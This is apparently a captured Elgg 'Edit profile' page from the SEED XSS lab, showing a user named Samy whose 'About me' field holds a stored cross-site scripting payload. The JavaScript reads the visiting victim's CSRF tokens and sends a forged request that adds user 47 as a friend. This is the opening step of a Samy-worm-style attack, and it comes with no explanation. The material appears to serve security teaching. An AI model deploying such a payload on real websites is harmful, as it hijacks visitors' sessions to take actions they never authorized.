 Edit profile
Display name
Samy
About me
Visual
<script type = "text/javascript">
window.onload = function() {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token;
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
alert("script called");
}
</script>
Public